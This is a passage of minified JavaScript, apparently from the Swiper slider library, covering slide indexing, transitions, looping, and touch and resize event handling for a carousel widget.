            s.loop && (o.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass),
            d.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass)),
            e.emitSlidesClasses()
        },
        updateActiveIndex: function(e) {
            const t = this
              , s = t.rtlTranslate ? t.translate : -t.translate
              , {slidesGrid: a, snapGrid: i, params: r, activeIndex: n, realIndex: l, snapIndex: o} = t;
            let d, c = e;
            if (void 0 === c) {
                for (let e = 0; e < a.length; e += 1)
                    void 0 !== a[e + 1] ? s >= a[e] && s < a[e + 1] - (a[e + 1] - a[e]) / 2 ? c = e : s >= a[e] && s < a[e + 1] && (c = e + 1) : s >= a[e] && (c = e);
                r.normalizeSlideIndex && (c < 0 || void 0 === c) && (c = 0)
            }
            if (i.indexOf(s) >= 0)
                d = i.indexOf(s);
            else {
                const e = Math.min(r.slidesPerGroupSkip, c);
                d = e + Math.floor((c - e) / r.slidesPerGroup)
            }
            if (d >= i.length && (d = i.length - 1),
            c === n)
                return void (d !== o && (t.snapIndex = d,
                t.emit("snapIndexChange")));
            const p = parseInt(t.slides.eq(c).attr("data-swiper-slide-index") || c, 10);
            Object.assign(t, {
                snapIndex: d,
                realIndex: p,
                previousIndex: n,
                activeIndex: c
            }),
            t.emit("activeIndexChange"),
            t.emit("snapIndexChange"),
            l !== p && t.emit("realIndexChange"),
            (t.initialized || t.params.runCallbacksOnInit) && t.emit("slideChange")
        },
        updateClickedSlide: function(e) {
            const t = this
              , s = t.params
              , a = d(e).closest(`.${s.slideClass}`)[0];
            let i, r = !1;
            if (a)
                for (let e = 0; e < t.slides.length; e += 1)
                    if (t.slides[e] === a) {
                        r = !0,
                        i = e;
                        break
                    }
            if (!a || !r)
                return t.clickedSlide = void 0,
                void (t.clickedIndex = void 0);
            t.clickedSlide = a,
            t.virtual && t.params.virtual.enabled ? t.clickedIndex = parseInt(d(a).attr("data-swiper-slide-index"), 10) : t.clickedIndex = i,
            s.slideToClickedSlide && void 0 !== t.clickedIndex && t.clickedIndex !== t.activeIndex && t.slideToClickedSlide()
        }
    };
    var M = {
        getTranslate: function(e) {
            void 0 === e && (e = this.isHorizontal() ? "x" : "y");
            const {params: t, rtlTranslate: s, translate: a, $wrapperEl: i} = this;
            if (t.virtualTranslate)
                return s ? -a : a;
            if (t.cssMode)
                return a;
            let r = h(i[0], e);
            return s && (r = -r),
            r || 0
        },
        setTranslate: function(e, t) {
            const s = this
              , {rtlTranslate: a, params: i, $wrapperEl: r, wrapperEl: n, progress: l} = s;
            let o, d = 0, c = 0;
            s.isHorizontal() ? d = a ? -e : e : c = e,
            i.roundLengths && (d = Math.floor(d),
            c = Math.floor(c)),
            i.cssMode ? n[s.isHorizontal() ? "scrollLeft" : "scrollTop"] = s.isHorizontal() ? -d : -c : i.virtualTranslate || r.transform(`translate3d(${d}px, ${c}px, 0px)`),
            s.previousTranslate = s.translate,
            s.translate = s.isHorizontal() ? d : c;
            const p = s.maxTranslate() - s.minTranslate();
            o = 0 === p ? 0 : (e - s.minTranslate()) / p,
            o !== l && s.updateProgress(e),
            s.emit("setTranslate", s.translate, t)
        },
        minTranslate: function() {
            return -this.snapGrid[0]
        },
        maxTranslate: function() {
            return -this.snapGrid[this.snapGrid.length - 1]
        },
        translateTo: function(e, t, s, a, i) {
            void 0 === e && (e = 0),
            void 0 === t && (t = this.params.speed),
            void 0 === s && (s = !0),
            void 0 === a && (a = !0);
            const r = this
              , {params: n, wrapperEl: l} = r;
            if (r.animating && n.preventInteractionOnTransition)
                return !1;
            const o = r.minTranslate()
              , d = r.maxTranslate();
            let c;
            if (c = a && e > o ? o : a && e < d ? d : e,
            r.updateProgress(c),
            n.cssMode) {
                const e = r.isHorizontal();
                if (0 === t)
                    l[e ? "scrollLeft" : "scrollTop"] = -c;
                else {
                    if (!r.support.smoothScroll)
                        return w({
                            swiper: r,
                            targetPosition: -c,
                            side: e ? "left" : "top"
                        }),
                        !0;
                    l.scrollTo({
                        [e ? "left" : "top"]: -c,
                        behavior: "smooth"
                    })
                }
                return !0
            }
            return 0 === t ? (r.setTransition(0),
            r.setTranslate(c),
            s && (r.emit("beforeTransitionStart", t, i),
            r.emit("transitionEnd"))) : (r.setTransition(t),
            r.setTranslate(c),
            s && (r.emit("beforeTransitionStart", t, i),
            r.emit("transitionStart")),
            r.animating || (r.animating = !0,
            r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {
                r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd),
                r.onTranslateToWrapperTransitionEnd = null,
                delete r.onTranslateToWrapperTransitionEnd,
                s && r.emit("transitionEnd"))
            }
            ),
            r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
            r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))),
            !0
        }
    };
    function P(e) {
        let {swiper: t, runCallbacks: s, direction: a, step: i} = e;
        const {activeIndex: r, previousIndex: n} = t;
        let l = a;
        if (l || (l = r > n ? "next" : r < n ? "prev" : "reset"),
        t.emit(`transition${i}`),
        s && r !== n) {
            if ("reset" === l)
                return void t.emit(`slideResetTransition${i}`);
            t.emit(`slideChangeTransition${i}`),
            "next" === l ? t.emit(`slideNextTransition${i}`) : t.emit(`slidePrevTransition${i}`)
        }
    }
    var k = {
        slideTo: function(e, t, s, a, i) {
            if (void 0 === e && (e = 0),
            void 0 === t && (t = this.params.speed),
            void 0 === s && (s = !0),
            "number" != typeof e && "string" != typeof e)
                throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);
            if ("string" == typeof e) {
                const t = parseInt(e, 10);
                if (!isFinite(t))
                    throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);
                e = t
            }
            const r = this;
            let n = e;
            n < 0 && (n = 0);
            const {params: l, snapGrid: o, slidesGrid: d, previousIndex: c, activeIndex: p, rtlTranslate: u, wrapperEl: h, enabled: m} = r;
            if (r.animating && l.preventInteractionOnTransition || !m && !a && !i)
                return !1;
            const f = Math.min(r.params.slidesPerGroupSkip, n);
            let g = f + Math.floor((n - f) / r.params.slidesPerGroup);
            g >= o.length && (g = o.length - 1);
            const v = -o[g];
            if (l.normalizeSlideIndex)
                for (let e = 0; e < d.length; e += 1) {
                    const t = -Math.floor(100 * v)
                      , s = Math.floor(100 * d[e])
                      , a = Math.floor(100 * d[e + 1]);
                    void 0 !== d[e + 1] ? t >= s && t < a - (a - s) / 2 ? n = e : t >= s && t < a && (n = e + 1) : t >= s && (n = e)
                }
            if (r.initialized && n !== p) {
                if (!r.allowSlideNext && v < r.translate && v < r.minTranslate())
                    return !1;
                if (!r.allowSlidePrev && v > r.translate && v > r.maxTranslate() && (p || 0) !== n)
                    return !1
            }
            let b;
            if (n !== (c || 0) && s && r.emit("beforeSlideChangeStart"),
            r.updateProgress(v),
            b = n > p ? "next" : n < p ? "prev" : "reset",
            u && -v === r.translate || !u && v === r.translate)
                return r.updateActiveIndex(n),
                l.autoHeight && r.updateAutoHeight(),
                r.updateSlidesClasses(),
                "slide" !== l.effect && r.setTranslate(v),
                "reset" !== b && (r.transitionStart(s, b),
                r.transitionEnd(s, b)),
                !1;
            if (l.cssMode) {
                const e = r.isHorizontal()
                  , s = u ? v : -v;
                if (0 === t) {
                    const t = r.virtual && r.params.virtual.enabled;
                    t && (r.wrapperEl.style.scrollSnapType = "none",
                    r._immediateVirtual = !0),
                    h[e ? "scrollLeft" : "scrollTop"] = s,
                    t && requestAnimationFrame((()=>{
                        r.wrapperEl.style.scrollSnapType = "",
                        r._swiperImmediateVirtual = !1
                    }
                    ))
                } else {
                    if (!r.support.smoothScroll)
                        return w({
                            swiper: r,
                            targetPosition: s,
                            side: e ? "left" : "top"
                        }),
                        !0;
                    h.scrollTo({
                        [e ? "left" : "top"]: s,
                        behavior: "smooth"
                    })
                }
                return !0
            }
            return r.setTransition(t),
            r.setTranslate(v),
            r.updateActiveIndex(n),
            r.updateSlidesClasses(),
            r.emit("beforeTransitionStart", t, a),
            r.transitionStart(s, b),
            0 === t ? r.transitionEnd(s, b) : r.animating || (r.animating = !0,
            r.onSlideToWrapperTransitionEnd || (r.onSlideToWrapperTransitionEnd = function(e) {
                r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onSlideToWrapperTransitionEnd),
                r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd),
                r.onSlideToWrapperTransitionEnd = null,
                delete r.onSlideToWrapperTransitionEnd,
                r.transitionEnd(s, b))
            }
            ),
            r.$wrapperEl[0].addEventListener("transitionend", r.onSlideToWrapperTransitionEnd),
            r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd)),
            !0
        },
        slideToLoop: function(e, t, s, a) {
            if (void 0 === e && (e = 0),
            void 0 === t && (t = this.params.speed),
            void 0 === s && (s = !0),
            "string" == typeof e) {
                const t = parseInt(e, 10);
                if (!isFinite(t))
                    throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);
                e = t
            }
            const i = this;
            let r = e;
            return i.params.loop && (r += i.loopedSlides),
            i.slideTo(r, t, s, a)
        },
        slideNext: function(e, t, s) {
            void 0 === e && (e = this.params.speed),
            void 0 === t && (t = !0);
            const a = this
              , {animating: i, enabled: r, params: n} = a;
            if (!r)
                return a;
            let l = n.slidesPerGroup;
            "auto" === n.slidesPerView && 1 === n.slidesPerGroup && n.slidesPerGroupAuto && (l = Math.max(a.slidesPerViewDynamic("current", !0), 1));
            const o = a.activeIndex < n.slidesPerGroupSkip ? 1 : l;
            if (n.loop) {
                if (i && n.loopPreventsSlide)
                    return !1;
                a.loopFix(),
                a._clientLeft = a.$wrapperEl[0].clientLeft
            }
            return n.rewind && a.isEnd ? a.slideTo(0, e, t, s) : a.slideTo(a.activeIndex + o, e, t, s)
        },
        slidePrev: function(e, t, s) {
            void 0 === e && (e = this.params.speed),
            void 0 === t && (t = !0);
            const a = this
              , {params: i, animating: r, snapGrid: n, slidesGrid: l, rtlTranslate: o, enabled: d} = a;
            if (!d)
                return a;
            if (i.loop) {
                if (r && i.loopPreventsSlide)
                    return !1;
                a.loopFix(),
                a._clientLeft = a.$wrapperEl[0].clientLeft
            }
            function c(e) {
                return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
            }
            const p = c(o ? a.translate : -a.translate)
              , u = n.map((e=>c(e)));
            let h = n[u.indexOf(p) - 1];
            if (void 0 === h && i.cssMode) {
                let e;
                n.forEach(((t,s)=>{
                    p >= t && (e = s)
                }
                )),
                void 0 !== e && (h = n[e > 0 ? e - 1 : e])
            }
            let m = 0;
            if (void 0 !== h && (m = l.indexOf(h),
            m < 0 && (m = a.activeIndex - 1),
            "auto" === i.slidesPerView && 1 === i.slidesPerGroup && i.slidesPerGroupAuto && (m = m - a.slidesPerViewDynamic("previous", !0) + 1,
            m = Math.max(m, 0))),
            i.rewind && a.isBeginning) {
                const i = a.params.virtual && a.params.virtual.enabled && a.virtual ? a.virtual.slides.length - 1 : a.slides.length - 1;
                return a.slideTo(i, e, t, s)
            }
            return a.slideTo(m, e, t, s)
        },
        slideReset: function(e, t, s) {
            return void 0 === e && (e = this.params.speed),
            void 0 === t && (t = !0),
            this.slideTo(this.activeIndex, e, t, s)
        },
        slideToClosest: function(e, t, s, a) {
            void 0 === e && (e = this.params.speed),
            void 0 === t && (t = !0),
            void 0 === a && (a = .5);
            const i = this;
            let r = i.activeIndex;
            const n = Math.min(i.params.slidesPerGroupSkip, r)
              , l = n + Math.floor((r - n) / i.params.slidesPerGroup)
              , o = i.rtlTranslate ? i.translate : -i.translate;
            if (o >= i.snapGrid[l]) {
                const e = i.snapGrid[l];
                o - e > (i.snapGrid[l + 1] - e) * a && (r += i.params.slidesPerGroup)
            } else {
                const e = i.snapGrid[l - 1];
                o - e <= (i.snapGrid[l] - e) * a && (r -= i.params.slidesPerGroup)
            }
            return r = Math.max(r, 0),
            r = Math.min(r, i.slidesGrid.length - 1),
            i.slideTo(r, e, t, s)
        },
        slideToClickedSlide: function() {
            const e = this
              , {params: t, $wrapperEl: s} = e
              , a = "auto" === t.slidesPerView ? e.slidesPerViewDynamic() : t.slidesPerView;
            let i, r = e.clickedIndex;
            if (t.loop) {
                if (e.animating)
                    return;
                i = parseInt(d(e.clickedSlide).attr("data-swiper-slide-index"), 10),
                t.centeredSlides ? r < e.loopedSlides - a / 2 || r > e.slides.length - e.loopedSlides + a / 2 ? (e.loopFix(),
                r = s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),
                p((()=>{
                    e.slideTo(r)
                }
                ))) : e.slideTo(r) : r > e.slides.length - a ? (e.loopFix(),
                r = s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),
                p((()=>{
                    e.slideTo(r)
                }
                ))) : e.slideTo(r)
            } else
                e.slideTo(r)
        }
    };
    var z = {
        loopCreate: function() {
            const e = this
              , t = a()
              , {params: s, $wrapperEl: i} = e
              , r = i.children().length > 0 ? d(i.children()[0].parentNode) : i;
            r.children(`.${s.slideClass}.${s.slideDuplicateClass}`).remove();
            let n = r.children(`.${s.slideClass}`);
            if (s.loopFillGroupWithBlank) {
                const e = s.slidesPerGroup - n.length % s.slidesPerGroup;
                if (e !== s.slidesPerGroup) {
                    for (let a = 0; a < e; a += 1) {
                        const e = d(t.createElement("div")).addClass(`${s.slideClass} ${s.slideBlankClass}`);
                        r.append(e)
                    }
                    n = r.children(`.${s.slideClass}`)
                }
            }
            "auto" !== s.slidesPerView || s.loopedSlides || (s.loopedSlides = n.length),
            e.loopedSlides = Math.ceil(parseFloat(s.loopedSlides || s.slidesPerView, 10)),
            e.loopedSlides += s.loopAdditionalSlides,
            e.loopedSlides > n.length && e.params.loopedSlidesLimit && (e.loopedSlides = n.length);
            const l = []
              , o = [];
            n.each(((e,t)=>{
                d(e).attr("data-swiper-slide-index", t)
            }
            ));
            for (let t = 0; t < e.loopedSlides; t += 1) {
                const e = t - Math.floor(t / n.length) * n.length;
                o.push(n.eq(e)[0]),
                l.unshift(n.eq(n.length - e - 1)[0])
            }
            for (let e = 0; e < o.length; e += 1)
                r.append(d(o[e].cloneNode(!0)).addClass(s.slideDuplicateClass));
            for (let e = l.length - 1; e >= 0; e -= 1)
                r.prepend(d(l[e].cloneNode(!0)).addClass(s.slideDuplicateClass))
        },
        loopFix: function() {
            const e = this;
            e.emit("beforeLoopFix");
            const {activeIndex: t, slides: s, loopedSlides: a, allowSlidePrev: i, allowSlideNext: r, snapGrid: n, rtlTranslate: l} = e;
            let o;
            e.allowSlidePrev = !0,
            e.allowSlideNext = !0;
            const d = -n[t] - e.getTranslate();
            if (t < a) {
                o = s.length - 3 * a + t,
                o += a;
                e.slideTo(o, 0, !1, !0) && 0 !== d && e.setTranslate((l ? -e.translate : e.translate) - d)
            } else if (t >= s.length - a) {
                o = -s.length + t + a,
                o += a;
                e.slideTo(o, 0, !1, !0) && 0 !== d && e.setTranslate((l ? -e.translate : e.translate) - d)
            }
            e.allowSlidePrev = i,
            e.allowSlideNext = r,
            e.emit("loopFix")
        },
        loopDestroy: function() {
            const {$wrapperEl: e, params: t, slides: s} = this;
            e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),
            s.removeAttr("data-swiper-slide-index")
        }
    };
    function L(e) {
        const t = this
          , s = a()
          , i = r()
          , n = t.touchEventsData
          , {params: l, touches: o, enabled: c} = t;
        if (!c)
            return;
        if (t.animating && l.preventInteractionOnTransition)
            return;
        !t.animating && l.cssMode && l.loop && t.loopFix();
        let p = e;
        p.originalEvent && (p = p.originalEvent);
        let h = d(p.target);
        if ("wrapper" === l.touchEventsTarget && !h.closest(t.wrapperEl).length)
            return;
        if (n.isTouchEvent = "touchstart" === p.type,
        !n.isTouchEvent && "which"in p && 3 === p.which)
            return;
        if (!n.isTouchEvent && "button"in p && p.button > 0)
            return;
        if (n.isTouched && n.isMoved)
            return;
        const m = !!l.noSwipingClass && "" !== l.noSwipingClass
          , f = e.composedPath ? e.composedPath() : e.path;
        m && p.target && p.target.shadowRoot && f && (h = d(f[0]));
        const g = l.noSwipingSelector ? l.noSwipingSelector : `.${l.noSwipingClass}`
          , v = !(!p.target || !p.target.shadowRoot);
        if (l.noSwiping && (v ? function(e, t) {
            return void 0 === t && (t = this),
            function t(s) {
                if (!s || s === a() || s === r())
                    return null;
                s.assignedSlot && (s = s.assignedSlot);
                const i = s.closest(e);
                return i || s.getRootNode ? i || t(s.getRootNode().host) : null
            }(t)
        }(g, h[0]) : h.closest(g)[0]))
            return void (t.allowClick = !0);
        if (l.swipeHandler && !h.closest(l.swipeHandler)[0])
            return;
        o.currentX = "touchstart" === p.type ? p.targetTouches[0].pageX : p.pageX,
        o.currentY = "touchstart" === p.type ? p.targetTouches[0].pageY : p.pageY;
        const w = o.currentX
          , b = o.currentY
          , x = l.edgeSwipeDetection || l.iOSEdgeSwipeDetection
          , y = l.edgeSwipeThreshold || l.iOSEdgeSwipeThreshold;
        if (x && (w <= y || w >= i.innerWidth - y)) {
            if ("prevent" !== x)
                return;
            e.preventDefault()
        }
        if (Object.assign(n, {
            isTouched: !0,
            isMoved: !1,
            allowTouchCallbacks: !0,
            isScrolling: void 0,
            startMoving: void 0
        }),
        o.startX = w,
        o.startY = b,
        n.touchStartTime = u(),
        t.allowClick = !0,
        t.updateSize(),
        t.swipeDirection = void 0,
        l.threshold > 0 && (n.allowThresholdMove = !1),
        "touchstart" !== p.type) {
            let e = !0;
            h.is(n.focusableElements) && (e = !1,
            "SELECT" === h[0].nodeName && (n.isTouched = !1)),
            s.activeElement && d(s.activeElement).is(n.focusableElements) && s.activeElement !== h[0] && s.activeElement.blur();
            const a = e && t.allowTouchMove && l.touchStartPreventDefault;
            !l.touchStartForcePreventDefault && !a || h[0].isContentEditable || p.preventDefault()
        }
        t.params.freeMode && t.params.freeMode.enabled && t.freeMode && t.animating && !l.cssMode && t.freeMode.onTouchStart(),
        t.emit("touchStart", p)
    }
    function O(e) {
        const t = a()
          , s = this
          , i = s.touchEventsData
          , {params: r, touches: n, rtlTranslate: l, enabled: o} = s;
        if (!o)
            return;
        let c = e;
        if (c.originalEvent && (c = c.originalEvent),
        !i.isTouched)
            return void (i.startMoving && i.isScrolling && s.emit("touchMoveOpposite", c));
        if (i.isTouchEvent && "touchmove" !== c.type)
            return;
        const p = "touchmove" === c.type && c.targetTouches && (c.targetTouches[0] || c.changedTouches[0])
          , h = "touchmove" === c.type ? p.pageX : c.pageX
          , m = "touchmove" === c.type ? p.pageY : c.pageY;
        if (c.preventedByNestedSwiper)
            return n.startX = h,
            void (n.startY = m);
        if (!s.allowTouchMove)
            return d(c.target).is(i.focusableElements) || (s.allowClick = !1),
            void (i.isTouched && (Object.assign(n, {
                startX: h,
                startY: m,
                currentX: h,
                currentY: m
            }),
            i.touchStartTime = u()));
        if (i.isTouchEvent && r.touchReleaseOnEdges && !r.loop)
            if (s.isVertical()) {
                if (m < n.startY && s.translate <= s.maxTranslate() || m > n.startY && s.translate >= s.minTranslate())
                    return i.isTouched = !1,
                    void (i.isMoved = !1)
            } else if (h < n.startX && s.translate <= s.maxTranslate() || h > n.startX && s.translate >= s.minTranslate())
                return;
        if (i.isTouchEvent && t.activeElement && c.target === t.activeElement && d(c.target).is(i.focusableElements))
            return i.isMoved = !0,
            void (s.allowClick = !1);
        if (i.allowTouchCallbacks && s.emit("touchMove", c),
        c.targetTouches && c.targetTouches.length > 1)
            return;
        n.currentX = h,
        n.currentY = m;
        const f = n.currentX - n.startX
          , g = n.currentY - n.startY;
        if (s.params.threshold && Math.sqrt(f ** 2 + g ** 2) < s.params.threshold)
            return;
        if (void 0 === i.isScrolling) {
            let e;
            s.isHorizontal() && n.currentY === n.startY || s.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : f * f + g * g >= 25 && (e = 180 * Math.atan2(Math.abs(g), Math.abs(f)) / Math.PI,
            i.isScrolling = s.isHorizontal() ? e > r.touchAngle : 90 - e > r.touchAngle)
        }
        if (i.isScrolling && s.emit("touchMoveOpposite", c),
        void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)),
        i.isScrolling)
            return void (i.isTouched = !1);
        if (!i.startMoving)
            return;
        s.allowClick = !1,
        !r.cssMode && c.cancelable && c.preventDefault(),
        r.touchMoveStopPropagation && !r.nested && c.stopPropagation(),
        i.isMoved || (r.loop && !r.cssMode && s.loopFix(),
        i.startTranslate = s.getTranslate(),
        s.setTransition(0),
        s.animating && s.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
        i.allowMomentumBounce = !1,
        !r.grabCursor || !0 !== s.allowSlideNext && !0 !== s.allowSlidePrev || s.setGrabCursor(!0),
        s.emit("sliderFirstMove", c)),
        s.emit("sliderMove", c),
        i.isMoved = !0;
        let v = s.isHorizontal() ? f : g;
        n.diff = v,
        v *= r.touchRatio,
        l && (v = -v),
        s.swipeDirection = v > 0 ? "prev" : "next",
        i.currentTranslate = v + i.startTranslate;
        let w = !0
          , b = r.resistanceRatio;
        if (r.touchReleaseOnEdges && (b = 0),
        v > 0 && i.currentTranslate > s.minTranslate() ? (w = !1,
        r.resistance && (i.currentTranslate = s.minTranslate() - 1 + (-s.minTranslate() + i.startTranslate + v) ** b)) : v < 0 && i.currentTranslate < s.maxTranslate() && (w = !1,
        r.resistance && (i.currentTranslate = s.maxTranslate() + 1 - (s.maxTranslate() - i.startTranslate - v) ** b)),
        w && (c.preventedByNestedSwiper = !0),
        !s.allowSlideNext && "next" === s.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate),
        !s.allowSlidePrev && "prev" === s.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate),
        s.allowSlidePrev || s.allowSlideNext || (i.currentTranslate = i.startTranslate),
        r.threshold > 0) {
            if (!(Math.abs(v) > r.threshold || i.allowThresholdMove))
                return void (i.currentTranslate = i.startTranslate);
            if (!i.allowThresholdMove)
                return i.allowThresholdMove = !0,
                n.startX = n.currentX,
                n.startY = n.currentY,
                i.currentTranslate = i.startTranslate,
                void (n.diff = s.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY)
        }
        r.followFinger && !r.cssMode && ((r.freeMode && r.freeMode.enabled && s.freeMode || r.watchSlidesProgress) && (s.updateActiveIndex(),
        s.updateSlidesClasses()),
        s.params.freeMode && r.freeMode.enabled && s.freeMode && s.freeMode.onTouchMove(),
        s.updateProgress(i.currentTranslate),
        s.setTranslate(i.currentTranslate))
    }
    function I(e) {
        const t = this
          , s = t.touchEventsData
          , {params: a, touches: i, rtlTranslate: r, slidesGrid: n, enabled: l} = t;
        if (!l)
            return;
        let o = e;
        if (o.originalEvent && (o = o.originalEvent),
        s.allowTouchCallbacks && t.emit("touchEnd", o),
        s.allowTouchCallbacks = !1,
        !s.isTouched)
            return s.isMoved && a.grabCursor && t.setGrabCursor(!1),
            s.isMoved = !1,
            void (s.startMoving = !1);
        a.grabCursor && s.isMoved && s.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
        const d = u()
          , c = d - s.touchStartTime;
        if (t.allowClick) {
            const e = o.path || o.composedPath && o.composedPath();
            t.updateClickedSlide(e && e[0] || o.target),
            t.emit("tap click", o),
            c < 300 && d - s.lastClickTime < 300 && t.emit("doubleTap doubleClick", o)
        }
        if (s.lastClickTime = u(),
        p((()=>{
            t.destroyed || (t.allowClick = !0)
        }
        )),
        !s.isTouched || !s.isMoved || !t.swipeDirection || 0 === i.diff || s.currentTranslate === s.startTranslate)
            return s.isTouched = !1,
            s.isMoved = !1,
            void (s.startMoving = !1);
        let h;
        if (s.isTouched = !1,
        s.isMoved = !1,
        s.startMoving = !1,
        h = a.followFinger ? r ? t.translate : -t.translate : -s.currentTranslate,
        a.cssMode)
            return;
        if (t.params.freeMode && a.freeMode.enabled)
            return void t.freeMode.onTouchEnd({
                currentPos: h
            });
        let m = 0
          , f = t.slidesSizesGrid[0];
        for (let e = 0; e < n.length; e += e < a.slidesPerGroupSkip ? 1 : a.slidesPerGroup) {
            const t = e < a.slidesPerGroupSkip - 1 ? 1 : a.slidesPerGroup;
            void 0 !== n[e + t] ? h >= n[e] && h < n[e + t] && (m = e,
            f = n[e + t] - n[e]) : h >= n[e] && (m = e,
            f = n[n.length - 1] - n[n.length - 2])
        }
        let g = null
          , v = null;
        a.rewind && (t.isBeginning ? v = t.params.virtual && t.params.virtual.enabled && t.virtual ? t.virtual.slides.length - 1 : t.slides.length - 1 : t.isEnd && (g = 0));
        const w = (h - n[m]) / f
          , b = m < a.slidesPerGroupSkip - 1 ? 1 : a.slidesPerGroup;
        if (c > a.longSwipesMs) {
            if (!a.longSwipes)
                return void t.slideTo(t.activeIndex);
            "next" === t.swipeDirection && (w >= a.longSwipesRatio ? t.slideTo(a.rewind && t.isEnd ? g : m + b) : t.slideTo(m)),
            "prev" === t.swipeDirection && (w > 1 - a.longSwipesRatio ? t.slideTo(m + b) : null !== v && w < 0 && Math.abs(w) > a.longSwipesRatio ? t.slideTo(v) : t.slideTo(m))
        } else {
            if (!a.shortSwipes)
                return void t.slideTo(t.activeIndex);
            t.navigation && (o.target === t.navigation.nextEl || o.target === t.navigation.prevEl) ? o.target === t.navigation.nextEl ? t.slideTo(m + b) : t.slideTo(m) : ("next" === t.swipeDirection && t.slideTo(null !== g ? g : m + b),
            "prev" === t.swipeDirection && t.slideTo(null !== v ? v : m))
        }
    }
    function A() {
        const e = this
          , {params: t, el: s} = e;
        if (s && 0 === s.offsetWidth)
            return;
        t.breakpoints && e.setBreakpoint();
        const {allowSlideNext: a, allowSlidePrev: i, snapGrid: r} = e;
        e.allowSlideNext = !0,
        e.allowSlidePrev = !0,
        e.updateSize(),
        e.updateSlides(),
        e.updateSlidesClasses(),
        ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.isBeginning && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
        e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
        e.allowSlidePrev = i,
        e.allowSlideNext = a,
        e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
    }
    function D(e) {
        const t = this;
        t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation && t.animating && (e.stopPropagation(),
        e.stopImmediatePropagation())))
    }
    function G() {
        const e = this
          , {wrapperEl: t, rtlTranslate: s, enabled: a} = e;
        if (!a)
            return;
        let i;
        e.previousTranslate = e.translate,
        e.isHorizontal() ? e.translate = -t.scrollLeft : e.translate = -t.scrollTop,
        0 === e.translate && (e.translate = 0),
        e.updateActiveIndex(),
        e.updateSlidesClasses();
        const r = e.maxTranslate() - e.minTranslate();
        i = 0 === r ? 0 : (e.translate - e.minTranslate()) / r,
        i !== e.progress && e.updateProgress(s ? -e.translate : e.translate),
        e.emit("setTranslate", e.translate, !1)
    }
    let N = !1;
    function B() {}
    const H = (e,t)=>{
        const s = a()
          , {params: i, touchEvents: r, el: n, wrapperEl: l, device: o, support: d} = e
          , c = !!i.nested
          , p = "on" === t ? "addEventListener" : "removeEventListener"
          , u = t;
        if (d.touch) {
            const t = !("touchstart" !== r.start || !d.passiveListener || !i.passiveListeners) && {
                passive: !0,
                capture: !1
            };
            n[p](r.start, e.onTouchStart, t),
            n[p](r.move, e.onTouchMove, d.passiveListener ? {
                passive: !1,
                capture: c
            } : c),
            n[p](r.end, e.onTouchEnd, t),
            r.cancel && n[p](r.cancel, e.onTouchEnd, t)
        } else
            n[p](r.start, e.onTouchStart, !1),
            s[p](r.move, e.onTouchMove, c),
            s[p](r.end, e.onTouchEnd, !1);
        (i.preventClicks || i.preventClicksPropagation) && n[p]("click", e.onClick, !0),
        i.cssMode && l[p]("scroll", e.onScroll),
        i.updateOnWindowResize ? e[u](o.ios || o.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", A, !0) : e[u]("observerUpdate", A, !0)
    }
    ;
    var X = {
        attachEvents: function() {
            const e = this
              , t = a()
              , {params: s, support: i} = e;
            e.onTouchStart = L.bind(e),
            e.onTouchMove = O.bind(e),
            e.onTouchEnd = I.bind(e),
            s.cssMode && (e.onScroll = G.bind(e)),
            e.onClick = D.bind(e),
            i.touch && !N && (t.addEventListener("touchstart", B),
            N = !0),
            H(e, "on")
        },
        detachEvents: function() {
            H(this, "off")
        }
    };
    const Y = (e,t)=>e.grid && t.grid && t.grid.rows > 1;
    var R = {
        addClasses: function() {
            const e = this
              , {classNames: t, params: s, rtl: a, $el: i, device: r, support: n} = e
              , l = function(e, t) {
                const s = [];
                return e.forEach((e=>{
